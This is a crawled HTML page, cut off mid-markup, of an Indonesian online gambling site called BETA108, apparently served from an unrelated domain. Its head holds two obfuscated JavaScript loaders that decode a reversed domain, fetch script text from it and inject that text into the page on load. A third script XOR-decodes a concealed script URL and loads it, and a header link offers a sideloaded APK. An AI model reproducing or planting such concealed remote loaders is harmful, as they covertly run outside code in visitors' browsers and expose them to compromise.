

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://benghaziwatchdogs.com/
body_size: 120173
content:
<!DOCTYPE html><html lang="id" q:render="ssr" q:route="/" q:container="paused" q:version="1.3.2" q:base="/build/id/" q:locale="id" q:manifest-hash="2vnvvw"><!--qv q:id=0 q:key=3scc:pY_0--><!--qv q:id=1 q:key=TxCF:35_5--><!--qv q:s q:sref=1 q:key=--><head on-document:qinit="q-W-TRMl7-.js#_hW[0]" on-window:load="q-ASJ5y7YC.js#s_6bH92HveK8o[1]" q:id="2" q:head><meta charSet="utf-8" q:head><link href="/manifest.json" rel="manifest" q:head><!--qv q:id=3 q:key=Hqmp:35_0--><!--qv q:key=GX_0--><title q:head>BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</title><meta content="width=1280" name="viewport" q:id="4" q:head><link href="https:///files.sitestatic.net" rel="preconnect" q:head><link crossOrigin="" href="https:///files.sitestatic.net" rel="preconnect" q:head><meta name="google-site-verification" content="s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0" key="globalMeta0" q:key="globalMeta0" q:head><meta key="description" name="description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="description" q:head><meta key="keywords" name="keywords" content="Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif" q:key="keywords" q:head><meta key="twitter_title" name="twitter:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="twitter_title" q:head><meta key="twitter_description" name="twitter:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="twitter_description" q:head><meta key="og_title" property="og:title" content="BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini" q:key="og_title" q:head><meta key="og_description" property="og:description" content="Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga" q:key="og_description" q:head><meta key="robots" name="robots" content="INDEX, FOLLOW" q:key="robots" q:head><meta key="og_url" property="og:url" content="https://beta108superpro.com/" q:key="og_url" q:head><meta key="author" name="author" content="BETA108" q:key="author" q:head><meta key="og_site_name" property="og:site_name" content="BETA108" q:key="og_site_name" q:head><meta key="twitter_site" name="twitter:site" content="BETA108" q:key="twitter_site" q:head><link key="preload_slidingbanner" rel="preload" href="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" as="image" q:key="preload_slidingbanner" q:head><link rel="amphtml" href="https://beta108ampwin.pages.dev" as="" crossorigin="" disabled="0" hreflang="" id="" imagesizes="" imagesrcset="" integrity="" prefetch="" media="" referrerpolicy="" sizes="" title="" type="" key="globalLink0" q:key="globalLink0" q:head><link key="canonical" rel="canonical" href="https://beta108superpro.com/" q:key="canonical" q:head><link key="icon" rel="icon" href="https://files.sitestatic.net/ImageFile/202404061731450000008c43b55450WNSTRAC__300x300.png" q:key="icon" q:head><link key="global_css" rel="stylesheet" href="/css/themes/theme-13/global.css?v=2.31" q:key="global_css" q:head><link key="home_css" rel="stylesheet" href="/css/themes/theme-13/home.css?v=2" q:key="home_css" q:head><script q:key="globalScript0" q:id="5" q:head>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');</script><script q:key="globalScript1" q:id="6" q:head>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');</script><script q:key="globalScript2" q:id="7" q:head>var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript3" q:id="8" q:head>var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';
        var loadwl = 'ugv2';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});</script><script q:key="globalScript4" q:id="9" q:head>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4VUM63C77U6HA7UEB7G');
  ttq.page();
}(window, document, 'ttq');</script><script q:key="globalScript5" q:id="a" q:head>// SN UG-BETA108-S
var idscript = "3351594881666";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005_M\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);</script><!--/qv--><!--/qv--><meta content="text/html" name="Content-Type" q:head><meta content="summary" name="twitter:card" q:head><meta content="website" name="og:type" q:head><style data-src="/build/q-rXau-8az.css">@media (min-width: 768px){:host{right:0}.container.show{right:0;left:auto!important}}
</style><link rel="stylesheet" href="/build/q-4jXcHfdp.css"><style q:style="lcydw1-0" hidden>:root{view-transition-name:none}</style></head><body lang="en" class="overflow-x-hidden nusantara"><!--qv q:id=b q:key=e0ss:35_1--><!--qv q:key=zl_1--><!--qv q:id=d q:key=VkLN:zl_0--><!--qv q:key=XF_45--><!--qv q:id=f q:key=GLXe:XF_18--><style q:style="9v0a6r-0" hidden>.marqueeAnn,.downloadAppWrapper{background:#232934}@media (min-width: 640px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 768px){.profilePopupMenu{top:0!important;right:-1.5rem!important}}@media (min-width: 1024px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 1280px){.profilePopupMenu{top:3.5rem!important}}@media (min-width: 640px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 768px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1024px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 1280px){.helpPopUpMenu{top:3rem!important}}@media (min-width: 640px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 768px){.walletPopUpMenu{top:-.6rem!important}}@media (min-width: 1024px){.walletPopUpMenu{top:-4rem!important}}@media (min-width: 1280px){.walletPopUpMenu{top:-4rem!important}}.wallet-menu-wrap{text-align:left}.transfer-menu__item:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.wallet-menu-wrap{background:none!important;padding:0!important}.wallet-menu-row{padding:5px;border-radius:4px}.wallet-menu-row:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.popUpMenu li{background:var(--bg-2nd);border-radius:4px}.popUpMenu li:hover{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}</style><!--qv q:key=qY_7--><header class="relative max-w-screen"><!--qv q:sstyle=⭐️dpe1yu-0 q:id=g q:key=HCRO:qY_0--><style q:style="dpe1yu-0" hidden>.header.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}@media (max-width: 1024px){.headerContainer.⭐️dpe1yu-0{margin-left:0;margin-right:0}}@media (max-width: 768px){.logo.⭐️dpe1yu-0{max-height:64px}}@media (min-width: 768px){.logo.⭐️dpe1yu-0{max-height:70px}}.headerWrapper.⭐️dpe1yu-0{background:var(--bg)}@media (max-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.headerWrapper.fixed.⭐️dpe1yu-0,.headerWrapper.⭐️dpe1yu-0 .topMenu.⭐️dpe1yu-0{height:70px}}@media (max-width: 768px){.headerWrapper.⭐️dpe1yu-0{border:0px}.blkPadding.⭐️dpe1yu-0{height:64px}}@media (min-width: 768px){.blkPadding.⭐️dpe1yu-0{height:70px}}.loginBtn.⭐️dpe1yu-0{background:var(--bg-invert);color:var(--text-invert)}@media (min-width: 1024px){.header.⭐️dpe1yu-0{background:linear-gradient(180deg,var(--bg) 65.38%,transparent 96.71%)}}.walletButton.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.walletBalanceText.⭐️dpe1yu-0{background:var(--bg);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (max-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:135px}}@media (min-width: 768px){.walletBalanceText.⭐️dpe1yu-0{max-width:-moz-fit-content;max-width:fit-content}}.walletReloadBtn.⭐️dpe1yu-0{color:var(--bg)}.walletIcon.⭐️dpe1yu-0{background:var(--bg);color:var(--text)}.announcementWrapper.⭐️dpe1yu-0{position:relative}@media (max-width: 768px){.announcementWrapper.⭐️dpe1yu-0{padding:5px 0}}.rightSurface.⭐️dpe1yu-0{height:100%;width:50%;background:linear-gradient(270deg,var(--bg) 31.68%,rgba(33,48,67,.04) 100%)}@media (max-width: 768px){.rightSurface.⭐️dpe1yu-0{width:25%}}.transactionButton.⭐️dpe1yu-0{background:var(--bg-brand);color:var(--text-onBgBrand)}@media (max-width: 768px){.transactionButton.⭐️dpe1yu-0{display:none}}.avatar.⭐️dpe1yu-0{background-color:var(--bg);padding:5px}.transfer-menu__item:hover.⭐️dpe1yu-0{background:linear-gradient(90deg,#ae9c9c 16.82%,#855d5a)}.registerBtn.⭐️dpe1yu-0{background:var(--bg-accent);color:var(--text-onBgAccent)}.depositIcon.⭐️dpe1yu-0{color:var(--text-onBgAccent)}.depositBtn.⭐️dpe1yu-0{color:var(--text-onBgAccent);background:var(--bg-accent)}</style><!--qv q:key=Sz_36--><div style="z-index:49;" class="⭐️dpe1yu-0 header relative" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]
q-jYEepXsf.js#s_GoNzp0bvzl0[3 4 5]" on:qvisible="q-Dt889rto.js#s_Qo0x2jYE7s8[6 7]" on-document:scroll="q-Dt889rto.js#s_JjTE1p04YG8[6 7]" q:id="h"><div class="⭐️dpe1yu-0 block"><section class="⭐️dpe1yu-0 headerWrapper w-full" q:id="i"><div class="⭐️dpe1yu-0 max-w-screen--xs-full  grid grid-cols-6 md:grid-cols-6 items-center h-full mt-2 lg:mt-0"><div style="height: inherit;" class="⭐️dpe1yu-0 col-span-3 lg:col-span-1 md:gap-2 flex items-center"><button type="button" class="⭐️dpe1yu-0 text-2xl lg:hidden block" on:click="q-aVzCTFnu.js#s_iD0dVUWrtaA[0 1]" q:id="j"><!--qv q:key=Sz_0--><svg height="1em" viewBox="0 0 48 48" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0" q:key="z8_0"><g fill="currentColor" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="4" class="⭐️dpe1yu-0"><path d="M7.94971 11.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 23.9497H39.9497" class="⭐️dpe1yu-0"></path><path d="M7.94971 35.9497H39.9497" class="⭐️dpe1yu-0"></path></g></svg><!--/qv--></button><a href="/" class="⭐️dpe1yu-0 logo animate fade-in-bottom flex items-center ml-2.5 lg:ml-0 overflow-hidden"><!--qv q:id=k q:key=sk1Q:Sz_1--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/2025092118105700000049474e6a54__BETA108__608x300.webp" style="" data-meta="{&quot;w&quot;:608,&quot;h&quot;:300,&quot;ext&quot;:&quot;webp&quot;}" height="60" width="121.60000000000001" class="lg:h-full lg:py-2 w-auto lg:block hidden" q:id="l"><!--/qv--><!--/qv--><!--qv q:id=m q:key=sk1Q:Sz_2--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/ImageFile/20250922131118000000ef6b50f94e__BETA108__400x48.png" style="" data-meta="{&quot;w&quot;:400,&quot;h&quot;:48,&quot;ext&quot;:&quot;png&quot;}" height="60" width="500.00000000000006" class="lg:h-full lg:py-2 w-auto lg:hidden" q:id="n"><!--/qv--><!--/qv--></a></div><div class="⭐️dpe1yu-0 col-span-3 lg:col-span-5 lg:gap-2.5 gap-2 flex items-center justify-end"><!--qv q:sstyle=⭐️179z5j-0 q:id=o q:key=m1jQ:Sz_3--><style q:style="179z5j-0" hidden>.root.⭐️179z5j-0{background-color:var(--bg-3rd)}.androidIcon.⭐️179z5j-0{color:#a4c639}</style><a href="https://storetn.in/BETA108/beta108.apk" class="⭐️179z5j-0 root flex font-medium items-center gap-2  hidden lg:flex rounded ml-3 py-2 px-3 text-sm" q:key="Fp_1" q:id="p"><!--qv q:key=Fp_0--><svg fill="none" height="1.5em" viewBox="0 0 13 14" width="1.5em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️179z5j-0 text-sm h-6 w-6 androidIcon" q:key="id_0"><g clip-path="url(#clip0_1083_10831)" class="⭐️179z5j-0"><path d="M1.51351 9.08111C1.51351 9.49732 1.17297 9.83786 0.756757 9.83786C0.340541 9.83786 0 9.49732 0 9.08111V5.6757C0 5.25949 0.340541 4.91895 0.756757 4.91895C1.17297 4.91895 1.51351 5.25949 1.51351 5.6757V9.08111ZM12.1081 9.08111C12.1081 9.49732 11.7676 9.83786 11.3514 9.83786C10.9351 9.83786 10.5946 9.49732 10.5946 9.08111V5.6757C10.5946 5.25949 10.9351 4.91895 11.3514 4.91895C11.7676 4.91895 12.1081 5.25949 12.1081 5.6757V9.08111ZM5.2973 13.2433C5.2973 13.6595 4.95676 14 4.54054 14C4.12432 14 3.78378 13.6595 3.78378 13.2433V9.83786C3.78378 9.42165 4.12432 9.08111 4.54054 9.08111C4.95676 9.08111 5.2973 9.42165 5.2973 9.83786V13.2433ZM8.32432 13.2433C8.32432 13.6595 7.98378 14 7.56757 14C7.15135 14 6.81081 13.6595 6.81081 13.2433V9.83786C6.81081 9.42165 7.15135 9.08111 7.56757 9.08111C7.98378 9.08111 8.32432 9.42165 8.32432 9.83786V13.2433Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M2.27051 4.91904V10.5947C2.27051 11.0109 2.61105 11.3515 3.02726 11.3515H9.08132C9.49753 11.3515 9.83807 11.0109 9.83807 10.5947V4.91904H2.27051ZM6.05429 1.13525C3.78402 1.13525 2.38402 2.49742 2.27051 4.16228H9.83807C9.72456 2.49742 8.32456 1.13525 6.05429 1.13525ZM4.54078 3.25417C4.31375 3.25417 4.1624 3.10282 4.1624 2.87579C4.1624 2.64877 4.31375 2.49742 4.54078 2.49742C4.7678 2.49742 4.91916 2.64877 4.91916 2.87579C4.91916 3.06498 4.7678 3.25417 4.54078 3.25417ZM7.5678 3.25417C7.34078 3.25417 7.18943 3.10282 7.18943 2.87579C7.18943 2.64877 7.34078 2.49742 7.5678 2.49742C7.79483 2.49742 7.94618 2.64877 7.94618 2.87579C7.94618 3.06498 7.79483 3.25417 7.5678 3.25417Z" fill="currentColor" class="⭐️179z5j-0"></path><path d="M7.68084 2.08126C7.60517 2.08126 7.52949 2.04342 7.45382 2.00558C7.26463 1.89207 7.22679 1.66504 7.3403 1.47585L7.98355 0.529904C8.09706 0.340715 8.32409 0.302877 8.51328 0.41639C8.70246 0.529904 8.7403 0.756931 8.62679 0.94612L7.98355 1.89207C7.94571 2.00558 7.83219 2.08126 7.68084 2.08126ZM4.27544 1.9299C4.16192 1.9299 4.01057 1.85423 3.97274 1.74071L3.48084 0.94612C3.36733 0.756931 3.40517 0.529904 3.59436 0.41639C3.78355 0.302877 4.01057 0.340715 4.12409 0.529904L4.61598 1.3245C4.72949 1.51369 4.69165 1.74071 4.50246 1.85423C4.42679 1.89207 4.35111 1.9299 4.27544 1.9299Z" fill="currentColor" class="⭐️179z5j-0"></path></g><defs class="⭐️179z5j-0"><clipPath id="clip0_1083_10831" class="⭐️179z5j-0"><rect fill="white" height="14" width="12.1081" class="⭐️179z5j-0"></rect></clipPath></defs></svg><!--/qv--><p class="⭐️179z5j-0 truncate">Unduh Aplikasi</p></a><!--/qv--><div class="⭐️dpe1yu-0 w-full announcementWrapper hidden lg:block text-xs md:text-sm"><div class="⭐️dpe1yu-0 rightSurface absolute bottom-0 right-0 z-40"></div><!--qv q:sstyle=⭐️9w2fq8-0 q:id=q q:key=8OGV:Sz_4--><style q:style="9w2fq8-0" hidden>.marqueeContainer.⭐️9w2fq8-0{overflow:hidden;white-space:nowrap;width:100%}.marqueeText.⭐️9w2fq8-0{display:inline-block;padding-left:100%;animation:marquee 20s linear infinite;will-change:transform;transform:translateZ(0)}@media (min-width: 768px){.marqueeText:hover.⭐️9w2fq8-0{animation-play-state:paused}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%)}}.announcement-v3.⭐️9w2fq8-0{max-width:924px}</style><!--qv q:key=Vf_1--><div class="⭐️9w2fq8-0 flex items-center p-2 w-full" q:id="r"><!--qv q:id=s q:key=wU27:Vf_0--><svg fill="none" height="1em" viewBox="0 0 20 14" width="1em" xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 mr-2" q:key="0j_0" q:id="t"><g id="Group"><g id="Group_2"><g id="Group_3"><path d="M19.0536 5.48901H16.4878C15.9831 5.48901 15.5625 5.90962 15.5625 6.41436C15.5625 6.91909 15.9831 7.3397 16.4878 7.3397H19.0746C19.5793 7.3397 19.9999 6.91909 19.9999 6.41436C19.9789 5.90962 19.5583 5.48901 19.0536 5.48901Z" fill="currentColor" id="Vector"></path><path d="M15.2472 4.33231C15.4786 4.33231 15.7099 4.24818 15.8992 4.05891L17.7288 2.22926C18.0863 1.87174 18.0863 1.28288 17.7288 0.925365C17.3713 0.567847 16.7825 0.567847 16.4249 0.925365L14.5953 2.75502C14.2378 3.11254 14.2378 3.70139 14.5953 4.05891C14.7635 4.24818 15.0159 4.33231 15.2472 4.33231Z" fill="currentColor" id="Vector_2"></path><path d="M15.8992 8.74861C15.5417 8.39109 14.9528 8.39109 14.5953 8.74861C14.2378 9.10613 14.2378 9.69498 14.5953 10.0525L16.4249 11.8822C16.6142 12.0714 16.8455 12.1555 17.0769 12.1555C17.3082 12.1555 17.5396 12.0714 17.7288 11.8822C18.0863 11.5246 18.0863 10.9358 17.7288 10.5783L15.8992 8.74861Z" fill="currentColor" id="Vector_3"></path><path d="M12.408 4.4795V0.925342C12.408 0.378549 11.9664 0 11.4826 0C11.3144 0 11.1462 0.0420612 10.9989 0.147214L6.45636 3.00736C6.45636 3.00736 2.6919 3.00736 0.904311 3.00736C0.399579 3.00736 0 3.42797 0 3.9327V8.91693C0 9.42166 0.42061 9.84227 0.925342 9.84227H2.41851L3.07045 13.5436C3.11251 13.775 3.30179 13.9432 3.53312 13.9432H4.9632C5.25762 13.9432 5.48896 13.6698 5.42587 13.3964L4.79495 9.8633H6.45636L11.02 12.7024C11.1672 12.8076 11.3354 12.8496 11.5037 12.8496C11.9874 12.8496 12.429 12.4711 12.429 11.9243V8.32808C13.4175 8.24395 14.1956 7.42377 14.1956 6.4143C14.1956 5.40484 13.4175 4.58465 12.408 4.4795ZM10.5783 10.2208L7.42376 8.24395C7.12934 8.05468 6.79285 7.97056 6.45636 7.97056H1.82965V4.83701H6.45636C6.79285 4.83701 7.12934 4.73186 7.42376 4.56362L10.5783 2.58675V10.2208Z" fill="currentColor" id="Vector_4"></path></g></g></g></svg><!--/qv--><div class="⭐️9w2fq8-0 marqueeContainer"><div class="⭐️9w2fq8-0 marqueeText pl-5"><!--t=u-->Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108<!----></div></div></div><!--/qv--><!--/qv--></div><button type="button" class="⭐️dpe1yu-0 lg:block hidden items-center" on:click="q-wippnmvE.js#s_92EJsA2Ax0U[0 1]" q:id="v"><span class="⭐️dpe1yu-0 ml-1 mr-2"> Keluhan</span></button><div class="⭐️dpe1yu-0 lg:block hidden animate fade-in-bottom   relative"><!--qv q:sstyle=⭐️64vcbs-0 q:id=w q:key=DiXH:Sz_6--><style q:style="64vcbs-0" hidden>.popUpBtnContent.⭐️64vcbs-0{background:var(--bg-invert);color:var(--bg)}.popUpBtnToggleIcon.⭐️64vcbs-0{color:var(--bg);background:var(--bg-invert);border:1px solid var(--bg)}</style><!--qv q:key=So_4--><button type="button" class="⭐️64vcbs-0 popUpBtn  relative" on:click="q-vOU---3R.js#s_M4qlMcOmIlQ[0]" q:id="x"><div class="⭐️64vcbs-0 popUpBtnContent rounded-full flex-center w-7 h-7 md:w-9 md:h-9   cursor-pointer"><!--qv q:s q:sref=w q:key=--><svg fill="none" height="1em" viewBox="0 0 16 18" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️dpe1yu-0 w-5 h-5" q:key="e4_0"><g id="Group" class="⭐️dpe1yu-0"><g id="Group_2" class="⭐️dpe1yu-0"><g id="Group_3" class="⭐️dpe1yu-0"><path d="M6.06597 6.04132C6.06597 5.93687 6.07416 5.83448 6.08849 5.73003C6.0803 5.78533 6.07416 5.83857 6.06597 5.89387C6.09464 5.70341 6.14583 5.5191 6.21956 5.34093C6.19908 5.39008 6.1786 5.43923 